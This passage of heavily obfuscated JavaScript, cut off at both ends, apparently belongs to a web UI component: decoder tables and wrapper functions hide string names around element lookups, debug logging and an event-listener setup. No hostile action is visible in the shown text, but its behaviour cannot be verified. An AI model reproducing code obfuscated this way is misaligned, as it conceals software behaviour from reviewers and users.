78\x32\x34\x65',vr:'\x30\x78\x34\x36\x63',vG:'\x30\x78\x33\x39\x34',vi:'\x30\x78\x33\x34\x64',vZ:'\x30\x78\x33\x37\x63',vk:'\x30\x78\x34\x61\x35',vz:'\x30\x78\x34\x37\x63',vS:'\x30\x78\x34\x66\x38',vy:'\x30\x78\x34\x34\x37',vj:'\x30\x78\x32\x63\x38',vM:'\x30\x78\x31\x37\x34',vh:'\x30\x78\x32\x64\x66',vV:'\x30\x78\x32\x35\x33'},v1={v:'\x30\x78\x34\x66\x62',L:'\x30\x78\x34\x39\x39',g:'\x30\x78\x35\x36\x33',Y:'\x30\x78\x34\x31\x35',n:'\x30\x78\x34\x64\x64',J:'\x30\x78\x31',o:'\x30\x78\x38\x64',l:'\x30\x78\x32\x30\x33',B:'\x30\x78\x31\x65',X:'\x30\x78\x63\x36',W:'\x30\x78\x33\x61',x:'\x30\x78\x37\x34',K:'\x30\x78\x31\x31\x62',s:'\x30\x78\x36\x33',N:'\x30\x78\x63\x37',v2:'\x30\x78\x33\x32\x31',v3:'\x30\x78\x33\x61\x39',v4:'\x30\x78\x32\x63\x34',v5:'\x30\x78\x33\x31\x38',v6:'\x30\x78\x32\x37\x37',v7:'\x30\x78\x36\x39',v8:'\x30\x78\x31\x39\x38',v9:'\x30\x78\x34\x61',vw:'\x30\x78\x36\x63',vt:'\x30\x78\x62\x61',vm:'\x30\x78\x34\x31\x34',vq:'\x30\x78\x32\x65\x36',vv:'\x30\x78\x35\x32\x35',vL:'\x30\x78\x34\x32\x36',vg:'\x30\x78\x34\x65\x32',vY:'\x30\x78\x32\x39\x39',vn:'\x30\x78\x32\x34\x64',vJ:'\x30\x78\x32\x61\x30',vo:'\x30\x78\x33\x34\x63',vl:'\x30\x78\x32\x37\x34',vB:'\x30\x78\x34\x36\x31',vX:'\x30\x78\x35\x38\x36',vW:'\x30\x78\x33\x61\x34',vx:'\x30\x78\x33\x36\x63',vK:'\x30\x78\x34\x31\x31',vs:'\x30\x78\x33\x31\x34',vN:'\x30\x78\x33\x38\x35',vH:'\x30\x78\x32\x39\x63',vr:'\x30\x78\x31\x61\x62',vG:'\x30\x78\x32\x39\x39',vi:'\x30\x78\x31\x62\x32',vZ:'\x30\x78\x63',vk:'\x30\x78\x31\x39',vz:'\x30\x78\x35\x62',vS:'\x30\x78\x64\x36',vy:'\x30\x78\x34\x64\x62',vj:'\x30\x78\x34\x36\x33',vM:'\x30\x78\x36\x30\x62',vh:'\x30\x78\x35\x33\x31',vV:'\x30\x78\x36\x31\x63',vT:'\x30\x78\x31\x62\x37',vU:'\x30\x78\x39\x61',vc:'\x30\x78\x32\x32\x36',vu:'\x30\x78\x31\x65\x36',vQ:'\x30\x78\x64\x65',vI:'\x30\x78\x33\x31\x34',vp:'\x30\x78\x33\x62\x61',vR:'\x30\x78\x33\x38\x65',vf:'\x30\x78\x34\x32\x66',vF:'\x30\x78\x34\x32\x38',vO:'\x30\x78\x34\x38\x31',ve:'\x30\x78\x34\x65\x37',vP:'\x30\x78\x33\x39\x39',vb:'\x30\x78\x34\x37\x66',vd:'\x30\x78\x32\x39\x61',vC:'\x30\x78\x31\x64\x64',vA:'\x30\x78\x31\x36\x61',va:'\x30\x78\x32\x30\x65',vE:'\x30\x78\x33\x64',vD:'\x30\x78\x63\x64',L0:'\x30\x78\x33\x30\x61',L1:'\x30\x78\x31\x37\x39',L2:'\x30\x78\x32\x30\x37',L3:'\x30\x78\x31\x66\x66',L4:'\x30\x78\x33\x31\x63',L5:'\x30\x78\x33\x36\x62',L6:'\x30\x78\x33\x36\x64',L7:'\x30\x78\x32\x30\x65',L8:'\x30\x78\x33\x64\x36',L9:'\x30\x78\x34\x64\x37',Lw:'\x30\x78\x34\x30\x32',Lt:'\x30\x78\x33\x61\x61',Lm:'\x30\x78\x32\x66\x61',Lq:'\x30\x78\x33\x33\x34',Lv:'\x30\x78\x32\x65\x35',LL:'\x30\x78\x32\x61\x35',Lg:'\x30\x78\x32\x39\x36',LY:'\x30\x78\x32\x65\x32',Ln:'\x30\x78\x31\x38\x38',LJ:'\x30\x78\x39\x37',Lo:'\x30\x78\x38\x66',Ll:'\x30\x78\x39\x30',LB:'\x30\x78\x31\x39\x39',LX:'\x30\x78\x33\x33',LW:'\x30\x78\x31\x61\x38',Lx:'\x30\x78\x35\x37',LK:'\x30\x78\x31\x36\x62',Ls:'\x30\x78\x34\x33\x36',LN:'\x30\x78\x34\x32\x34',LH:'\x30\x78\x32\x36\x63',Lr:'\x30\x78\x33\x35\x30',LG:'\x30\x78\x33\x31\x33',Li:'\x30\x78\x33\x66\x31',LZ:'\x30\x78\x33\x64\x34',Lk:'\x30\x78\x34\x66\x36',Lz:'\x30\x78\x32\x63\x33',LS:'\x30\x78\x32\x39\x66',Ly:'\x30\x78\x34\x31\x33',Lj:'\x30\x78\x34\x36\x32',LM:'\x30\x78\x33\x30\x33',Lh:'\x30\x78\x33\x65\x65',LV:'\x30\x78\x31\x65\x39',LT:'\x30\x78\x32\x33',LU:'\x30\x78\x31\x62\x30',Lc:'\x30\x78\x37\x62',Lu:'\x30\x78\x64\x33',LQ:'\x30\x78\x34',LI:'\x30\x78\x62',Lp:'\x30\x78\x31\x37\x62',LR:'\x30\x78\x35\x38',Lf:'\x30\x78\x31\x33\x36',LF:'\x30\x78\x33\x39\x36',LO:'\x30\x78\x31\x66\x62',Le:'\x30\x78\x31\x61\x65',LP:'\x30\x78\x32\x65\x30',Lb:'\x30\x78\x32\x35\x38',Ld:'\x30\x78\x35\x62\x37',LC:'\x30\x78\x35\x61\x37',LA:'\x30\x78\x35\x30\x65',La:'\x30\x78\x34\x38\x61',LE:'\x30\x78\x31\x36\x65',LD:'\x30\x78\x32\x64\x33',g0:'\x30\x78\x32\x61\x37',g1:'\x30\x78\x31\x64\x38',g2:'\x30\x78\x34\x36\x61',g3:'\x30\x78\x33\x65\x62',g4:'\x30\x78\x34\x62\x33',g5:'\x30\x78\x36\x34\x61',g6:'\x30\x78\x32\x31\x33',g7:'\x30\x78\x32\x32\x33',g8:'\x30\x78\x32\x63\x36',g9:'\x30\x78\x33\x63\x65',gw:'\x30\x78\x32\x38\x34',gt:'\x30\x78\x31\x63\x38',gm:'\x30\x78\x33\x37\x39',gq:'\x30\x78\x32\x31\x32',gv:'\x30\x78\x32\x62\x63',gL:'\x30\x78\x32\x39\x63',gg:'\x30\x78\x33\x33\x36',gY:'\x30\x78\x33\x65\x34',gn:'\x30\x78\x33\x31\x32',gJ:'\x30\x78\x34\x32\x63',go:'\x30\x78\x33\x65\x64',gl:'\x30\x78\x33\x64\x65',gB:'\x30\x78\x32\x63\x39',gX:'\x30\x78\x34\x33\x63',gW:'\x30\x78\x32\x35\x31',gx:'\x30\x78\x33\x35\x61',gK:'\x30\x78\x34\x34\x64',gs:'\x30\x78\x33\x31\x65',gN:'\x30\x78\x32\x39\x65',gH:'\x30\x78\x32\x30\x66',gr:'\x30\x78\x33\x66\x39',gG:'\x30\x78\x33\x65\x31',gi:'\x30\x78\x33\x37\x32',gZ:'\x30\x78\x34\x31\x65',gk:'\x30\x78\x33\x61\x35',gz:'\x30\x78\x33\x35\x39',gS:'\x30\x78\x33\x66\x63',gy:'\x30\x78\x33\x32\x62',gj:'\x30\x78\x34\x35\x64',gM:'\x30\x78\x32\x66\x32',gh:'\x30\x78\x32\x62\x62',gV:'\x30\x78\x34\x34\x62',gT:'\x30\x78\x33\x35\x31',gU:'\x30\x78\x33\x64\x38',gc:'\x30\x78\x32\x63\x64',gu:'\x30\x78\x32\x35\x30',gQ:'\x30\x78\x33\x61\x30',gI:'\x30\x78\x33\x32\x62',gp:'\x30\x78\x33\x31\x35',gR:'\x30\x78\x33\x30\x63',gf:'\x30\x78\x33\x63\x62',gF:'\x30\x78\x33\x30\x62',gO:'\x30\x78\x33\x63\x32',ge:'\x30\x78\x34\x36\x64',gP:'\x30\x78\x32\x62\x33',gb:'\x30\x78\x33\x38\x32',gd:'\x30\x78\x33\x66\x35',gC:'\x30\x78\x34\x32\x33',gA:'\x30\x78\x33\x35\x37',ga:'\x30\x78\x32\x38\x62',gE:'\x30\x78\x32\x31\x66',gD:'\x30\x78\x31\x65\x38',Y0:'\x30\x78\x31\x39\x35',Y1:'\x30\x78\x33\x34\x63',Y2:'\x30\x78\x31\x35\x61',Y3:'\x30\x78\x33\x31',Y4:'\x30\x78\x32\x33\x65',Y5:'\x30\x78\x31\x39',Y6:'\x30\x78\x32\x61\x33',Y7:'\x30\x78\x34\x30\x33',Y8:'\x30\x78\x32\x62\x37',Y9:'\x30\x78\x33\x36\x33',Yw:'\x30\x78\x32\x33\x31',Yt:'\x30\x78\x32\x39\x37',Ym:'\x30\x78\x32\x64\x64',Yq:'\x30\x78\x66\x66',Yv:'\x30\x78\x66\x36',YL:'\x30\x78\x31\x65\x37',Yg:'\x30\x78\x33\x39\x32',YY:'\x30\x78\x35\x37\x37',Yn:'\x30\x78\x34\x34\x65',YJ:'\x30\x78\x34\x32\x36',Yo:'\x30\x78\x34\x65\x33',Yl:'\x30\x78\x31\x66\x37',YB:'\x30\x78\x32\x31\x64',YX:'\x30\x78\x33\x32\x38',YW:'\x30\x78\x31\x66\x39',Yx:'\x30\x78\x31\x65\x33',YK:'\x30\x78\x31\x37\x37',Ys:'\x30\x78\x39\x31',YN:'\x30\x78\x64',YH:'\x30\x78\x31\x62\x34',Yr:'\x30\x78\x61\x63',YG:'\x30\x78\x32\x61\x64',Yi:'\x30\x78\x32\x38\x38',YZ:'\x30\x78\x33\x61\x38',Yk:'\x30\x78\x32\x37\x36',Yz:'\x30\x78\x33\x36\x31',YS:'\x30\x78\x35\x63\x38',Yy:'\x30\x78\x35\x39\x65',Yj:'\x30\x78\x35\x61\x65',YM:'\x30\x78\x34\x38\x39',Yh:'\x30\x78\x33\x62\x36',YV:'\x30\x78\x36\x34',YT:'\x30\x78\x63\x32',YU:'\x30\x78\x39\x36',Yc:'\x30\x78\x31\x31\x32',Yu:'\x30\x78\x65\x31',YQ:'\x30\x78\x61',YI:'\x30\x78\x31\x38\x63',Yp:'\x30\x78\x32\x34',YR:'\x30\x78\x34\x34',Yf:'\x30\x78\x64\x63',YF:'\x30\x78\x33\x31\x30',YO:'\x30\x78\x31\x35\x66',Ye:'\x30\x78\x66\x63',YP:'\x30\x78\x31\x33\x63',Yb:'\x30\x78\x32\x31\x30',Yd:'\x30\x78\x32\x33\x66',YC:'\x30\x78\x33\x32\x33',YA:'\x30\x78\x33\x33\x63',Ya:'\x30\x78\x31\x64\x35',YE:'\x30\x78\x32\x35\x65',YD:'\x30\x78\x34\x37\x64',n0:'\x30\x78\x33\x33\x66',n1:'\x30\x78\x34\x34\x62',n2:'\x30\x78\x33\x64\x35',n3:'\x30\x78\x34\x32\x31',n4:'\x30\x78\x34\x66\x30',n5:'\x30\x78\x34\x38\x30',n6:'\x30\x78\x35\x30\x34',n7:'\x30\x78\x35\x30',n8:'\x30\x78\x31\x39\x64',n9:'\x30\x78\x33\x66\x38',nw:'\x30\x78\x31\x64\x61',nt:'\x30\x78\x34\x33\x39',nm:'\x30\x78\x32\x66\x61',nq:'\x30\x78\x35\x32\x34',nv:'\x30\x78\x36\x34\x38',nL:'\x30\x78\x35\x34\x38',ng:'\x30\x78\x32\x32\x66',nY:'\x30\x78\x31\x38\x61',nn:'\x30\x78\x31\x66\x36',nJ:'\x30\x78\x31\x34\x66',no:'\x30\x78\x32\x65\x61',nl:'\x30\x78\x34\x37\x39',nB:'\x30\x78\x34\x37\x30',nX:'\x30\x78\x36\x31\x66',nW:'\x30\x78\x35\x39\x34',nx:'\x30\x78\x36\x65\x31',nK:'\x30\x78\x32\x33\x36',ns:'\x30\x78\x33\x37\x62',nN:'\x30\x78\x31\x32\x30',nH:'\x30\x78\x31\x33\x35',nr:'\x30\x78\x33\x36\x35',nG:'\x30\x78\x33\x30\x31',ni:'\x30\x78\x34\x61\x63',nZ:'\x30\x78\x33\x62\x62',nk:'\x30\x78\x32\x62\x31',nz:'\x30\x78\x32\x31\x66',nS:'\x30\x78\x31\x31\x37',ny:'\x30\x78\x32\x61\x34',nj:'\x30\x78\x31\x31\x38',nM:'\x30\x78\x31\x61\x61',nh:'\x30\x78\x32\x35\x63',nV:'\x30\x78\x32\x38\x30',nT:'\x30\x78\x39\x39',nU:'\x30\x78\x32\x37\x61',nc:'\x30\x78\x31\x61\x33',nu:'\x30\x78\x31\x65\x62',nQ:'\x30\x78\x37\x39',nI:'\x30\x78\x32\x37\x39',np:'\x30\x78\x31\x31\x63',nR:'\x30\x78\x31\x35\x66',nf:'\x30\x78\x31\x35\x39',nF:'\x30\x78\x31\x65\x31',nO:'\x30\x78\x32\x31\x65',ne:'\x30\x78\x33\x39\x34',nP:'\x30\x78\x32\x35\x61',nb:'\x30\x78\x39\x65',nd:'\x30\x78\x32\x62\x34',nC:'\x30\x78\x31\x39\x33',nA:'\x30\x78\x33\x37\x63',na:'\x30\x78\x34\x65\x66',nE:'\x30\x78\x34\x31\x37',nD:'\x30\x78\x34\x35\x62',J0:'\x30\x78\x34\x38\x39',J1:'\x30\x78\x31\x63\x36',J2:'\x30\x78\x31\x36\x64',J3:'\x30\x78\x66\x61',J4:'\x30\x78\x31\x31\x66',J5:'\x30\x78\x31\x36\x30',J6:'\x30\x78\x35\x39\x35',J7:'\x30\x78\x35\x35\x63',J8:'\x30\x78\x34\x36\x30',J9:'\x30\x78\x33\x33\x65',Jw:'\x30\x78\x35\x33\x66'},qC={v:'\x30\x78\x37\x61',L:'\x30\x78\x33\x34\x64',g:'\x30\x78\x32\x62',Y:'\x30\x78\x65\x63'},qO={v:'\x30\x78\x32\x62\x33',L:'\x30\x78\x32\x34\x31',g:'\x30\x78\x31\x36\x34',Y:'\x30\x78\x33\x34\x63',n:'\x30\x78\x32\x38\x31'},qf={v:'\x30\x78\x33\x61\x31',L:'\x30\x78\x33\x34\x35',g:'\x30\x78\x32\x39\x32',Y:'\x30\x78\x35\x31\x66',n:'\x30\x78\x33\x63\x63'},qp={v:'\x30\x78\x65\x33',L:'\x30\x78\x32\x61\x65',g:'\x30\x78\x31\x37\x62',Y:'\x30\x78\x31\x39\x38'},qI={v:'\x30\x78\x31\x36\x62',L:'\x30\x78\x34\x63',g:'\x30\x78\x31\x30\x31',Y:'\x30\x78\x35\x61\x39'},qQ={v:'\x30\x78\x62\x30',L:'\x30\x78\x31\x36\x61',g:'\x30\x78\x38\x35',Y:'\x30\x78\x35\x65\x64'},qu={v:'\x30\x78\x65\x64',L:'\x30\x78\x31\x63\x62',g:'\x30\x78\x35\x34',Y:'\x30\x78\x34\x63\x66'},qc={v:'\x30\x78\x31\x33\x63',L:'\x30\x78\x31\x66\x34',g:'\x30\x78\x65\x34',Y:'\x30\x78\x31\x31\x39'},qU={v:'\x30\x78\x32\x65',L:'\x30\x78\x31\x63\x31',g:'\x30\x78\x31\x65\x37',Y:'\x30\x78\x31\x65\x63'},Y={'\x55\x61\x52\x71\x43':function(X,W){return X!=W;},'\x79\x51\x51\x7a\x77':wc(-vn.v,-vn.L,-vn.g,-vn.Y,-vn.n)+'\x74','\x69\x65\x57\x50\x6a':wc(-vn.J,-vn.o,-vn.l,-vn.B,-vn.X),'\x4d\x75\x72\x63\x6b':wu(-vn.W,-vn.x,vn.K,-vn.s,-vn.N)+'\x65','\x4e\x67\x77\x4b\x69':function(X,W){return X!=W;},'\x6b\x69\x47\x54\x66':wu(vn.vJ,vn.vo,vn.vl,-vn.vB,-vn.vX),'\x48\x50\x53\x58\x78':function(X,W){return X===W;},'\x68\x55\x49\x6c\x62':wu(-vn.vW,-vn.vx,-vn.vK,-vn.vs,-vn.vN)+wu(-vn.vH,-vn.vr,-vn.vG,-vn.vi,-vn.vZ),'\x66\x69\x75\x55\x62':wI(vn.vk,vn.vz,vn.vk,vn.vS,vn.vy),'\x76\x47\x58\x51\x4a':wQ(vn.vj,vn.vM,vn.vh,vn.vV,vn.vT)+'\x65\x6d','\x67\x78\x43\x61\x74':wc(-vn.vU,-vn.vc,-vn.vu,-vn.vQ,-vn.vI)+wI(vn.vp,vn.vR,vn.vf,vn.vF,vn.vO),'\x4b\x73\x70\x61\x65':wu(-vn.ve,-vn.vP,-vn.vb,-vn.vd,-vn.vC),'\x49\x78\x50\x68\x63':wu(-vn.vA,vn.va,vn.vE,vn.vD,vn.L0)+wI(vn.L1,vn.L2,vn.L3,vn.L4,vn.L5)+wI(vn.L6,vn.L7,vn.L8,vn.L9,vn.Lw)+wp(vn.Lt,vn.Lm,vn.Lq,vn.Lv,vn.LL)+wu(-vn.Lg,-vn.LY,-vn.Ln,-vn.LJ,-vn.Lo),'\x62\x52\x6d\x58\x79':wI(vn.Ll,vn.L2,vn.LB,vn.LX,vn.LW)+wp(vn.Lx,vn.LK,vn.Ls,vn.LN,vn.LH)+wu(-vn.Lr,-vn.LG,-vn.Li,-vn.LZ,-vn.Lk),'\x58\x73\x6c\x4b\x45':wQ(vn.Lz,vn.LS,vn.Ly,vn.Lj,vn.LM)+'\x6c\x65','\x6a\x72\x49\x66\x69':function(X,W){return X==W;},'\x67\x78\x5a\x50\x6a':wI(vn.Lh,vn.LV,vn.LT,vn.LU,vn.Lc),'\x4e\x6c\x68\x50\x66':wc(-vn.Lu,-vn.LQ,-vn.LI,-vn.Lp,-vn.LR)+wI(vn.Lf,vn.LF,vn.LO,vn.Le,vn.LP)+wu(-vn.Lb,-vn.Ld,vn.LC,-vn.LA,-vn.La)+wu(-vn.vb,-vn.LE,-vn.LD,-vn.g0,-vn.va)+'\x6e','\x68\x72\x4e\x6e\x76':wu(-vn.g1,-vn.g2,-vn.g3,-vn.g4,-vn.g5),'\x52\x46\x4a\x76\x54':function(X,W){return X===W;},'\x4a\x6c\x64\x55\x4a':wc(-vn.g6,-vn.g7,-vn.g8,-vn.g9,-vn.gw)+wu(-vn.gt,-vn.gm,-vn.gq,-vn.gv,-vn.gL),'\x50\x53\x6e\x6e\x44':function(X,W,x){return X(W,x);},'\x61\x44\x55\x54\x71':function(X,W){return X==W;},'\x65\x63\x50\x75\x43':wu(vn.gg,-vn.gY,-vn.gn,vn.gJ,-vn.go),'\x78\x52\x44\x65\x44':function(X,W){return X!==W;},'\x44\x53\x74\x65\x79':wc(-vn.gl,-vn.gB,-vn.gX,-vn.gW,-vn.gx)+wQ(vn.gK,vn.gs,vn.gN,vn.gH,vn.gr)+wu(-vn.gG,vn.gi,-vn.gZ,vn.gk,vn.LQ)+'\x20','\x71\x6c\x4e\x57\x63':wQ(vn.gz,vn.gS,vn.gy,vn.gj,vn.gM)+'\x67\x65','\x41\x45\x57\x7a\x46':function(X,W,x){return X(W,x);},'\x49\x75\x4c\x61\x64':function(X,W){return X*W;},'\x4a\x59\x75\x44\x61':wQ(vn.gh,vn.gV,vn.gT,vn.gU,vn.gc),'\x6a\x6b\x51\x50\x50':function(X,W){return X+W;},'\x4a\x50\x45\x64\x61':wu(vn.gu,vn.gQ,-vn.Lg,-vn.gI,-vn.gp)+wI(vn.gR,vn.LV,vn.gf,vn.gF,vn.gO)+wc(vn.ge,-vn.gP,-vn.gb,vn.gd,-vn.gC)+wu(vn.L,-vn.gA,vn.ga,-vn.gE,-vn.gD),'\x6b\x53\x65\x50\x45':wp(vn.Y0,vn.Y1,vn.vz,vn.Y2,vn.Y3)+wu(-vn.Y4,-vn.Y5,-vn.Y6,-vn.Y7,-vn.Y8),'\x71\x4d\x53\x76\x70':wu(vn.Y9,-vn.Yw,-vn.Yt,vn.Ym,vn.Yq)};this.#debug[wI(vn.Yv,vn.YL,vn.Yg,vn.YY,vn.Yn)](wQ(vn.YJ,vn.Yo,vn.Yl,vn.YB,vn.YX)+wQ(vn.YW,vn.Yx,vn.YK,vn.Ys,vn.YN)+'\x20\x23'+g['\x69\x64']);const n=document[wc(-vn.YH,-vn.Yr,-vn.YG,-vn.Yi,-vn.YZ)+wp(vn.Yk,vn.Yz,vn.gF,vn.YS,vn.Yy)+wu(-vn.Yj,-vn.gk,-vn.YM,-vn.Yh,-vn.vi)](Y[wQ(vn.YV,vn.YT,vn.YU,vn.Yc,vn.Yu)]),J=n[wQ(vn.YQ,vn.YI,vn.Yp,vn.YR,vn.Yf)+wc(-vn.YF,-vn.YO,-vn.Ye,-vn.YP,-vn.Yb)+wc(-vn.Yd,-vn.Lg,-vn.YC,-vn.YA,-vn.Ya)](Y[wp(vn.YE,vn.YD,vn.n0,vn.n1,vn.n2)]('\x23',L)),o=J[wu(vn.n3,-vn.n4,vn.n5,-vn.n6,-vn.gl)+wQ(vn.n7,vn.n8,vn.n9,vn.nw,vn.nt)+wQ(vn.nm,vn.nq,vn.nv,vn.nL,vn.ng)](Y[wQ(vn.nY,vn.nn,vn.nJ,vn.no,vn.nl)]);function wQ(v,L,g,Y,n){return T(v-qU.v,L-qU.L,g,Y-qU.g,L-qU.Y);}function wu(v,L,g,Y,n){return p(L,Y- -qc.v,g-qc.L,Y-qc.g,n-qc.Y);}function wp(v,L,g,Y,n){return wt(v-qu.v,L-qu.L,g-qu.g,Y,n-qu.Y);}function wI(v,L,g,Y,n){return wt(v-qQ.v,L-qQ.L,g-qQ.g,Y,L-qQ.Y);}function wc(v,L,g,Y,n){return T(v-qI.v,L-qI.L,v,Y-qI.g,g- -qI.Y);}const l=Y[wp(vn.nB,vn.nX,vn.nW,vn.nx,vn.nK)](g[wI(vn.L2,vn.ns,vn.nN,vn.nH,vn.nw)],Y[wc(-vn.Y7,-vn.LL,-vn.nr,-vn.nG,-vn.ni)])?Y[wc(-vn.nZ,-vn.nk,-vn.nz,-vn.nS,-vn.ny)]:Y[wc(-vn.nj,-vn.nM,-vn.nh,-vn.nV,-vn.nT)],B={};B[wQ(vn.nU,vn.nc,vn.nu,vn.nQ,vn.nI)]=!![],o[wQ(vn.np,vn.nR,vn.nf,vn.nF,vn.nO)+wu(-vn.ne,-vn.nP,-vn.nb,-vn.nd,-vn.nC)+wI(vn.nA,vn.Yg,vn.na,vn.nE,vn.nD)+'\x72'](l,X=>{const vq={v:'\x30\x78\x62\x38',L:'\x30\x78\x31\x38\x62',g:'\x30\x78\x32\x38\x31',Y:'\x30\x78\x31\x39'},vm={v:'\x30\x78\x31\x32\x37',L:'\x30\x78\x31\x30\x66',g:'\x30\x78\x61\x39',Y:'\x30\x78\x31\x63\x34'},vt={v:'\x30\x78\x31\x61\x64',L:'\x30\x78\x31\x39\x38',g:'\x30\x78\x31\x30\x64',Y:'\x30\x78\x33\x62\x66'},vw={v:'\x30\x78\x33\x38',L:'\x30\x78\x33\x34',g:'\x30\x78\x33\x61\x37',Y:'\x30\x78\x61\x35'},v9={v:'\x30\x78\x61\x32',L:'\x30\x78\x31\x39\x36',g:'\x30\x78\x31\x31',Y:'\x30\x78\x61\x35'},v8={v:'\x30\x78\x31\x30\x31',L:'\x30\x78\x34\x63\x32',g:'\x30\x78\x61\x33',Y:'\x30\x78\x35\x35'},v5={v:'\x30\x78\x33\x39',L:'\x30\x78\x31\x61\x35',g:'\x30\x78\x32\x65\x31',Y:'\x30\x78\x39\x31'},v4={v:'\x30\x78\x31\x38\x34',L:'\x30\x78\x31\x61\x65',g:'\x30\x78\x37\x38',Y:'\x30\x78\x34\x33\x63'},v3={v:'\x30\x78\x35\x62\x62',L:'\x30\x78\x39\x66',g:'\x30\x78\x31\x34\x64',Y:'\x30\x78\x36\x64'},v2={v:'\x30\x78\x63\x30',L:'\x30\x78\x39\x65',g:'\x30\x78\x34\x32\x61',Y:'\x30\x78\x35\x63'},v0={v:'\x30\x78\x31\x63\x36',L:'\x30\x78\x65\x31',g:'\x30\x78\x31\x39\x32',Y:'\x30\x78\x34\x65'},qE={v:'\x30\x78\x31\x38\x66',L:'\x30\x78\x64\x37',g:'\x30\x78\x33\x36\x39',Y:'\x30\x78\x38\x64'},qa={v:'\x30\x78\x31\x34\x61',L:'\x30\x78\x31\x31\x66',g:'\x30\x78\x33\x65\x35',Y:'\x30\x78\x39\x65'},qd={v:'\x30\x78\x63\x34',L:'\x30\x78\x37\x37',g:'\x30\x78\x34\x35',Y:'\x30\x78\x32\x64\x38'},qb={v:'\x30\x78\x31\x65\x36',L:'\x30\x78\x31\x37\x38',g:'\x30\x78\x32\x36\x61',Y:'\x30\x78\x31\x38\x65'},qP={v:'\x30\x78\x33\x66\x62',L:'\x30\x78\x33\x32\x61',g:'\x30\x78\x33\x65\x66',Y:'\x30\x78\x32\x65\x36',n:'\x30\x78\x34\x31\x34'},qe={v:'\x30\x78\x31\x32\x32',L:'\x30\x78\x31\x30\x64',g:'\x30\x78\x61\x34',Y:'\x30\x78\x34\x34'},qR={v:'\x30\x78\x31\x30\x30',L:'\x30\x78\x31\x38\x38',g:'\x30\x78\x39\x62',Y:'\x30\x78\x32\x61\x31'};function wP(v,L,g,Y,n){return wQ(v-qp.v,Y- -qp.L,L,Y-qp.g,n-qp.Y);}const W={'\x47\x76\x7a\x4c\x4f':Y[wR(-vY.v,vY.L,-vY.g,vY.Y,vY.n)],'\x58\x47\x56\x48\x64':Y[wf(vY.J,vY.o,vY.l,vY.B,vY.X)],'\x48\x52\x52\x47\x70':Y[wF(vY.W,vY.x,vY.K,vY.s,-vY.N)],'\x45\x79\x6b\x55\x77':function(K,s){function wO(v,L,g,Y,n){return wF(v-qR.v,L-qR.L,g-qR.g,n-qR.Y,Y);}return Y[wO(qf.v,qf.L,qf.g,qf.Y,qf.n)](K,s);},'\x4c\x73\x72\x49\x74':Y[wF(vY.vn,vY.vJ,vY.vo,vY.vl,-vY.vB)],'\x50\x70\x6a\x72\x76':Y[wR(vY.vX,-vY.vW,-vY.vx,-vY.vK,vY.g)],'\x6b\x67\x6d\x56\x48':Y[wR(vY.vs,-vY.vN,-vY.vH,vY.vr,vY.vG)],'\x65\x51\x6c\x64\x6a':Y[we(-vY.vi,-vY.vZ,-vY.vk,-vY.vz,-vY.vS)],'\x45\x4c\x5a\x67\x79':function(K,s){const qF={v:'\x30\x78\x31\x65\x61',L:'\x30\x78\x38\x61',g:'\x30\x78\x31\x36\x62',Y:'\x30\x78\x31\x61\x37'};function wb(v,L,g,Y,n){return wf(Y,L-qF.v,n- -qF.L,Y-qF.g,n-qF.Y);}return Y[wb(qO.v,qO.L,qO.g,qO.Y,qO.n)](K,s);},'\x64\x49\x68\x53\x62':Y[we(vY.vy,vY.vj,-vY.vM,vY.vh,-vY.vV)],'\x64\x74\x4e\x52\x59':Y[wF(vY.vT,vY.vU,vY.vc,vY.vu,vY.vQ)],'\x72\x79\x58\x71\x47':function(x,K,s){function wd(v,L,g,Y,n){return wf(n,L-qe.v,g-qe.L,Y-qe.g,n-qe.Y);}return Y[wd(qP.v,qP.L,qP.g,qP.Y,qP.n)](x,K,s);}};function wF(v,L,g,Y,n){return wu(v-qb.v,n,g-qb.L,Y-qb.g,n-qb.Y);}this.#debug[wP(vY.vI,vY.vp,vY.vR,vY.vf,vY.vF)](we(-vY.vO,-vY.ve,-vY.vP,-vY.vb,-vY.vd)+wF(vY.vC,vY.vA,vY.va,vY.vE,vY.vD)+g['\x69\x64']+(we(vY.L0,vY.L1,vY.L2,vY.L3,-vY.L4)+wP(vY.L5,vY.L6,vY.L7,vY.L8,vY.L9)+wR(-vY.Lw,vY.Lt,vY.Lm,vY.Lq,vY.Lv)+wR(vY.LL,vY.Lg,-vY.LY,vY.Ln,vY.LJ)+'\x20\x28')+l+(we(-vY.Lo,-vY.Ll,-vY.LB,-vY.LX,-vY.LW)+'\x74\x29'));function wR(v,L,g,Y,n){return wp(v-qd.v,L-qd.L,g-qd.g,L,Y- -qd.Y);}function wf(v,L,g,Y,n){return wQ(v-qC.v,g- -qC.L,v,Y-qC.g,n-qC.Y);}if(Y[wF(-vY.Lx,-vY.LK,vY.v,vY.Ls,vY.LN)](g[wP(vY.LH,vY.Lr,vY.LG,vY.Li,vY.LZ)],Y[wF(-vY.Lk,vY.Lz,vY.L3,vY.LS,vY.Ly)])&&Y[wP(vY.Lj,vY.LM,vY.Lh,vY.LV,vY.LT)](g[wF(vY.LU,vY.LK,vY.Lc,vY.Ln,vY.Lu)],!![])){!this.#functions[wR(vY.LQ,vY.LI,-vY.Lp,vY.LR,vY.Lf)+'\x74\x79'](g[wR(-vY.LF,-vY.LO,-vY.Le,-vY.LP,vY.Lb)+'\x74'])&&(g[wf(vY.Ln,vY.Ld,vY.LC,vY.LX,vY.LA)+'\x74']=this.#functions[we(-vY.La,-vY.LE,vY.LD,-vY.g0,-vY.g1)+we(-vY.g2,-vY.g3,-vY.g4,-vY.g5,-vY.g6)+wR(-vY.g7,vY.g8,vY.g9,-vY.gw,vY.gt)+we(vY.gm,vY.gq,vY.gv,vY.gL,vY.gg)+we(vY.gY,vY.gn,vY.gJ,vY.go,-vY.gl)](g[we(-vY.gB,-vY.gX,-vY.gW,-vY.gx,-vY.gK)+'\x74'],this[we(-vY.gs,vY.gN,vY.gH,-vY.gr,-vY.gG)+wf(vY.gi,vY.gZ,vY.gk,vY.gz,vY.gS)+'\x72'][wF(vY.gy,vY.gj,vY.gM,vY.gJ,vY.gh)+we(-vY.gV,-vY.gT,-vY.gU,-vY.gc,-vY.gu)]),o[wR(vY.gQ,-vY.gI,vY.gp,vY.gR,vY.gf)+we(-vY.gF,vY.gO,vY.ge,-vY.gP,-vY.gb)+we(vY.gd,vY.gC,-vY.gA,vY.ga,vY.gq)][we(vY.gE,vY.gD,vY.Y0,vY.Y1,vY.Y2)+wP(vY.Y3,vY.Y4,vY.Y5,vY.Y6,vY.Y7)+'\x65'](wR(vY.Y8,vY.Y9,vY.Yw,vY.Yt,vY.Ym)+we(-vY.Yq,-vY.Yv,-vY.YL,-vY.Yg,-vY.N)+wF(vY.